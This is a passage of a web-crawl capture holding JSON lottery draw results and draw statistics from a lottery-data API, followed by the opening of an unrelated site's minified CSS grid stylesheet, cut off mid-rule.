01:30:33","preDrawIssue":33825177,"preDrawCode":"06,02,07,04,05,01,08,09,03,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:29:18","preDrawIssue":33825176,"preDrawCode":"03,02,07,05,04,10,01,08,09,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:28:03","preDrawIssue":33825175,"preDrawCode":"08,09,06,07,02,01,04,10,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:26:48","preDrawIssue":33825174,"preDrawCode":"02,07,09,03,10,01,04,08,05,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:25:33","preDrawIssue":33825173,"preDrawCode":"07,02,03,10,05,08,09,04,06,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:24:18","preDrawIssue":33825172,"preDrawCode":"01,06,02,05,04,10,09,07,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:23:03","preDrawIssue":33825171,"preDrawCode":"07,04,06,09,03,08,02,10,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:21:48","preDrawIssue":33825170,"preDrawCode":"06,05,10,07,01,02,08,09,03,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:20:33","preDrawIssue":33825169,"preDrawCode":"10,03,07,01,05,04,09,08,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:19:18","preDrawIssue":33825168,"preDrawCode":"10,05,03,04,01,02,07,09,06,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:18:03","preDrawIssue":33825167,"preDrawCode":"03,02,09,01,08,10,04,06,07,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:16:48","preDrawIssue":33825166,"preDrawCode":"05,08,10,06,01,04,03,02,09,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:15:33","preDrawIssue":33825165,"preDrawCode":"10,08,03,05,02,01,09,07,06,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:14:18","preDrawIssue":33825164,"preDrawCode":"09,08,04,05,07,06,10,02,03,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:13:03","preDrawIssue":33825163,"preDrawCode":"05,09,08,10,04,03,06,07,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:11:48","preDrawIssue":33825162,"preDrawCode":"06,01,07,03,05,04,02,09,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:10:33","preDrawIssue":33825161,"preDrawCode":"03,01,05,08,04,07,06,02,09,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:09:18","preDrawIssue":33825160,"preDrawCode":"09,08,01,03,10,06,04,02,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:08:03","preDrawIssue":33825159,"preDrawCode":"10,01,06,04,08,03,02,05,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:06:48","preDrawIssue":33825158,"preDrawCode":"04,05,07,06,08,10,03,01,02,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:05:33","preDrawIssue":33825157,"preDrawCode":"10,03,02,08,07,09,04,06,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 01:04:18","preDrawIssue":33825156,"preDrawCode":"02,10,03,09,04,01,07,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:03:03","preDrawIssue":33825155,"preDrawCode":"02,10,05,09,08,01,03,04,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:01:48","preDrawIssue":33825154,"preDrawCode":"01,09,04,03,08,06,05,10,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 01:00:33","preDrawIssue":33825153,"preDrawCode":"08,07,06,10,04,03,02,09,05,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:59:18","preDrawIssue":33825152,"preDrawCode":"01,07,09,06,10,03,04,02,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:58:03","preDrawIssue":33825151,"preDrawCode":"06,10,04,07,05,01,03,08,09,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:56:48","preDrawIssue":33825150,"preDrawCode":"09,10,06,08,05,07,04,02,01,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:55:33","preDrawIssue":33825149,"preDrawCode":"08,02,06,05,07,01,09,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:54:18","preDrawIssue":33825148,"preDrawCode":"08,03,02,06,09,01,04,05,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:53:03","preDrawIssue":33825147,"preDrawCode":"02,05,10,08,03,07,04,01,06,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:51:48","preDrawIssue":33825146,"preDrawCode":"05,07,06,03,01,02,08,04,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:50:33","preDrawIssue":33825145,"preDrawCode":"07,10,03,04,06,09,05,08,02,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:49:18","preDrawIssue":33825144,"preDrawCode":"04,02,07,06,01,03,08,09,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:48:03","preDrawIssue":33825143,"preDrawCode":"07,04,01,06,03,09,05,02,08,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:46:48","preDrawIssue":33825142,"preDrawCode":"08,03,04,07,05,06,02,01,09,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:45:33","preDrawIssue":33825141,"preDrawCode":"07,02,08,09,04,06,05,01,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:44:18","preDrawIssue":33825140,"preDrawCode":"03,10,06,09,08,02,01,07,05,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:43:03","preDrawIssue":33825139,"preDrawCode":"05,07,08,02,01,04,10,03,09,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:41:48","preDrawIssue":33825138,"preDrawCode":"07,06,05,01,08,09,03,02,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:40:33","preDrawIssue":33825137,"preDrawCode":"03,02,04,08,09,06,10,07,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:39:18","preDrawIssue":33825136,"preDrawCode":"03,04,02,08,05,01,10,06,09,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:38:03","preDrawIssue":33825135,"preDrawCode":"07,02,06,08,01,10,09,05,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:36:48","preDrawIssue":33825134,"preDrawCode":"01,08,03,04,09,07,02,06,05,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:35:33","preDrawIssue":33825133,"preDrawCode":"09,08,02,04,06,01,05,07,10,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:34:18","preDrawIssue":33825132,"preDrawCode":"04,02,03,01,07,08,05,09,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:33:03","preDrawIssue":33825131,"preDrawCode":"09,02,06,03,07,05,04,08,10,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:31:48","preDrawIssue":33825130,"preDrawCode":"06,05,04,09,10,01,02,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:30:33","preDrawIssue":33825129,"preDrawCode":"07,04,05,09,03,01,10,02,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:29:18","preDrawIssue":33825128,"preDrawCode":"01,05,07,09,02,03,10,08,04,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:28:03","preDrawIssue":33825127,"preDrawCode":"02,03,07,09,01,08,04,10,06,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:26:48","preDrawIssue":33825126,"preDrawCode":"02,07,10,06,01,05,08,09,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:25:33","preDrawIssue":33825125,"preDrawCode":"03,02,09,08,06,01,07,05,04,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:24:18","preDrawIssue":33825124,"preDrawCode":"10,05,06,09,08,07,04,03,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:23:03","preDrawIssue":33825123,"preDrawCode":"08,03,01,06,02,10,05,07,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:21:48","preDrawIssue":33825122,"preDrawCode":"03,09,06,04,02,08,01,05,07,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:20:33","preDrawIssue":33825121,"preDrawCode":"04,02,06,07,01,09,10,05,03,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:19:18","preDrawIssue":33825120,"preDrawCode":"09,05,02,10,03,04,06,01,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:18:03","preDrawIssue":33825119,"preDrawCode":"06,08,05,09,10,03,07,04,01,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:16:48","preDrawIssue":33825118,"preDrawCode":"05,02,06,03,07,01,10,04,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:15:33","preDrawIssue":33825117,"preDrawCode":"10,06,05,01,03,08,04,07,02,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:14:18","preDrawIssue":33825116,"preDrawCode":"09,10,06,04,02,08,07,03,01,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:13:03","preDrawIssue":33825115,"preDrawCode":"10,01,05,02,03,07,09,06,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:11:48","preDrawIssue":33825114,"preDrawCode":"02,06,04,08,10,09,05,07,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:10:33","preDrawIssue":33825113,"preDrawCode":"03,10,04,02,07,06,09,08,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:09:18","preDrawIssue":33825112,"preDrawCode":"06,01,04,03,09,08,07,10,02,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:08:03","preDrawIssue":33825111,"preDrawCode":"03,05,08,04,02,07,01,09,10,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:06:48","preDrawIssue":33825110,"preDrawCode":"06,02,08,09,05,07,04,10,01,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:05:33","preDrawIssue":33825109,"preDrawCode":"02,10,09,01,04,07,06,03,05,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2025-12-03 00:04:18","preDrawIssue":33825108,"preDrawCode":"09,05,02,10,08,07,03,06,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:03:03","preDrawIssue":33825107,"preDrawCode":"04,02,10,03,05,01,09,06,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:01:48","preDrawIssue":33825106,"preDrawCode":"03,05,09,06,10,01,07,02,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2025-12-03 00:00:33","preDrawIssue":33825105,"preDrawCode":"08,05,10,06,02,09,01,07,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10037
body_size: 386
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":3661278,"preDrawCode":"02,03,04,06,09,08,10,01,07,05","drawCount":1060,"preDrawDate":"2025-12-03","preDrawTime":"2025-12-03 22:04:18","drawTime":"2025-12-03 22:05:33","preDrawIssue":33826164,"drawIssue":33826165,"enable":0,"firstSingleCount":517,"firstDoubleCount":543,"firstBigCount":542,"firstSmallCount":518,"secondSingleCount":540,"secondDoubleCount":520,"secondBigCount":546,"secondSmallCount":514,"thirdSingleCount":524,"thirdDoubleCount":536,"thirdBigCount":536,"thirdSmallCount":524,"fourthSingleCount":491,"fourthDoubleCount":569,"fourthBigCount":527,"fourthSmallCount":533,"fifthSingleCount":530,"fifthDoubleCount":530,"fifthBigCount":509,"fifthSmallCount":551,"sixthSingleCount":576,"sixthDoubleCount":484,"sixthBigCount":515,"sixthSmallCount":545,"seventhSingleCount":535,"seventhDoubleCount":525,"seventhBigCount":514,"seventhSmallCount":546,"eighthSingleCount":517,"eighthDoubleCount":543,"eighthBigCount":550,"eighthSmallCount":510,"ninthSingleCount":534,"ninthDoubleCount":526,"ninthBigCount":527,"ninthSmallCount":533,"tenthSingleCount":536,"tenthDoubleCount":524,"tenthBigCount":534,"tenthSmallCount":526,"sumSingleCount":589,"sumDoubleCount":471,"sumBigCount":456,"sumSmallCount":604,"firstDragonCount":522,"firstTigerCount":538,"secondDragonCount":542,"secondTigerCount":518,"thirdDragonCount":513,"thirdTigerCount":547,"fourthDragonCount":540,"fourthTigerCount":520,"fifthDragonCount":534,"fifthTigerCount":526}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10037
body_size: 56
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":8,"state":4,"count":10},{"rank":5,"state":5,"count":7},{"rank":5,"state":3,"count":4},{"rank":2,"state":4,"count":3},{"rank":2,"state":6,"count":3},{"rank":4,"state":2,"count":3},{"rank":6,"state":3,"count":3},{"rank":11,"state":4,"count":3},{"rank":2,"state":1,"count":2},{"rank":3,"state":2,"count":2},{"rank":3,"state":5,"count":2},{"rank":4,"state":3,"count":2},{"rank":10,"state":1,"count":2},{"rank":10,"state":4,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://flowlee-meterverification.com/css/main.min0d58.css?rel=169
body_size: 11550
content:
.container{box-sizing:border-box;margin:0 auto;padding:0 16px;width:100%}@media only screen and (min-width:576px){.container{max-width:540px}}@media only screen and (min-width:768px){.container{max-width:770px}}@media only screen and (min-width:992px){.container{max-width:1080px}}@media only screen and (min-width:1200px){.container{max-width:1140px}}@media only screen and (min-width:1400px){.container{max-width:1260px}}@media only screen and (max-width:991.98px){.container.full-width-tablet{max-width:100%;padding:0}}.grid{grid-gap:1.25rem;display:grid;gap:1.25rem;grid-template-columns:repeat(12,1fr)}@media only screen and (max-width:575.98px){.grid{gap:1rem}}.grid-gap-small{grid-gap:1.25rem;gap:1rem}.col-1{grid-column-end:span 1}.col-offset-1{grid-column-start:2}.row-1{grid-row-end:span 1}.row-offset-1{grid-row-start:2}.col-2{grid-column-end:span 2}.col-offset-2{grid-column-start:3}.row-2{grid-row-end:span 2}.row-offset-2{grid-row-start:3}.col-3{grid-column-end:span 3}.col-offset-3{grid-column-start:4}.row-3{grid-row-end:span 3}.row-offset-3{grid-row-start:4}.col-4{grid-column-end:span 4}.col-offset-4{grid-column-start:5}.row-4{grid-row-end:span 4}.row-offset-4{grid-row-start:5}.col-5{grid-column-end:span 5}.col-offset-5{grid-column-start:6}.row-5{grid-row-end:span 5}.row-offset-5{grid-row-start:6}.col-6{grid-column-end:span 6}.col-offset-6{grid-column-start:7}.row-6{grid-row-end:span 6}.row-offset-6{grid-row-start:7}.col-7{grid-column-end:span 7}.col-offset-7{grid-column-start:8}.row-7{grid-row-end:span 7}.row-offset-7{grid-row-start:8}.col-8{grid-column-end:span 8}.col-offset-8{grid-column-start:9}.row-8{grid-row-end:span 8}.row-offset-8{grid-row-start:9}.col-9{grid-column-end:span 9}.col-offset-9{grid-column-start:10}.row-9{grid-row-end:span 9}.row-offset-9{grid-row-start:10}.col-10{grid-column-end:span 10}.col-offset-10{grid-column-start:11}.row-10{grid-row-end:span 10}.row-offset-10{grid-row-start:11}.col-11{grid-column-end:span 11}.col-offset-11{grid-column-start:12}.row-11{grid-row-end:span 11}.row-offset-11{grid-row-start:12}.col-12{grid-column-end:span 12}.col-offset-12{grid-column-start:13}.row-12{grid-row-end:span 12}.row-offset-12{grid-row-start:13}@media only screen and (min-width:0){.col-xs-1{grid-column-end:span 1}.col-offset-xs-1{grid-column-start:2}.row-xs-1{grid-row-end:span 1}.row-offset-xs-1{grid-row-start:2}.col-xs-2{grid-column-end:span 2}.col-offset-xs-2{grid-column-start:3}.row-xs-2{grid-row-end:span 2}.row-offset-xs-2{grid-row-start:3}.col-xs-3{grid-column-end:span 3}.col-offset-xs-3{grid-column-start:4}.row-xs-3{grid-row-end:span 3}.row-offset-xs-3{grid-row-start:4}.col-xs-4{grid-column-end:span 4}.col-offset-xs-4{grid-column-start:5}.row-xs-4{grid-row-end:span 4}.row-offset-xs-4{grid-row-start:5}.col-xs-5{grid-column-end:span 5}.col-offset-xs-5{grid-column-start:6}.row-xs-5{grid-row-end:span 5}.row-offset-xs-5{grid-row-start:6}.col-xs-6{grid-column-end:span 6}.col-offset-xs-6{grid-column-start:7}.row-xs-6{grid-row-end:span 6}.row-offset-xs-6{grid-row-start:7}.col-xs-7{grid-column-end:span 7}.col-offset-xs-7{grid-column-start:8}.row-xs-7{grid-row-end:span 7}.row-offset-xs-7{grid-row-start:8}.col-xs-8{grid-column-end:span 8}.col-offset-xs-8{grid-column-start:9}.row-xs-8{grid-row-end:span 8}.row-offset-xs-8{grid-row-start:9}.col-xs-9{grid-column-end:span 9}.col-offset-xs-9{grid-column-start:10}.row-xs-9{grid-row-end:span 9}.row-offset-xs-9{grid-row-start:10}.col-xs-10{grid-column-end:span 10}.col-offset-xs-10{grid-column-start:11}.row-xs-10{grid-row-end:span 10}.row-offset-xs-10{grid-row-start:11}.col-xs-11{grid-column-end:span 11}.col-offset-xs-11{grid-column-start:12}.row-xs-11{grid-row-end:span 11}.row-offset-xs-11{grid-row-start:12}.col-xs-12{grid-column-end:span 12}.col-offset-xs-12{grid-column-start:13}.row-xs-12{grid-row-end:span 12}.row-offset-xs-12{grid-row-start:13}}@media only screen and (min-width:576px){.col-sm-1{grid-column-end:span 1}.col-offset-sm-1{grid-column-start:2}.row-sm-1{grid-row-end:span 1}.row-offset-sm-1{grid-row-start:2}.col-sm-2{grid-column-end:span 2}.col-offset-sm-2{grid-column-start:3}.row-sm-2{grid-row-end:span 2}.row-offset-sm-2{grid-row-start:3}.col-sm-3{grid-column-end:span 3}.col-offset-sm-3{grid-column-start:4}.row-sm-3{grid-row-end:span 3}.row-offset-sm-3{grid-row-start:4}.col-sm-4{grid-column-end:span 4}.col-offset-sm-4{grid-column-start:5}.row-sm-4{grid-row-end:span 4}.row-offset-sm-4{grid-row-start:5}.col-sm-5{grid-column-end:span 5}.col-offset-sm-5{grid-column-start:6}.row-sm-5{grid-row-end:span 5}.row-offset-sm-5{grid-row-start:6}.col-sm-6{grid-column-end:span 6}.col-offset-sm-6{grid-column-start:7}.row-sm-6{grid-row-end:span 6}.row-offset-sm-6{grid-row-start:7}.col-sm-7{grid-column-end:span 7}.col-offset-sm-7{grid-column-start:8}.row-sm-7{grid-row-end:span 7}.row-offset-sm-7{grid-row-start:8}.col-sm-8{grid-column-end:span 8}.col-offset-sm-8{grid-column-start:9}.row-sm-8{grid-row-end:span 8}.row-offset-sm-8{grid-row-start:9}.col-sm-9{grid-column-end:span 9}.col-offset-sm-9{grid-column-start:10}.row-sm-9{grid-row-end:span 9}.row-offset-sm-9{grid-row-start:10}.col-sm-10{grid-column-end:span 10}.col-offset-sm-10{grid-column-start:11}.row-sm-10{grid-row-end:span 10}.row-offset-sm-10{grid-row-start:11}.col-sm-11{grid-column-end:span 11}.col-offset-sm-11{grid-column-start:12}.row-sm-11{grid-row-end:span 11}.row-offset-sm-11{grid-row-start:12}.col-sm-12{grid-column-end:span 12}.col-offset-sm-12{grid-column-start:13}.row-sm-12{grid-row-end:span 12}.row-offset-sm-12{grid-row-start:13}}@media only screen and (min-width:768px){.col-md-1{grid-column-end:span 1}.col-offset-md-1{grid-column-start:2}.row-md-1{grid-row-end:span 1}.row-offset-md-1{grid-row-start:2}.col-md-2{grid-column-end:span 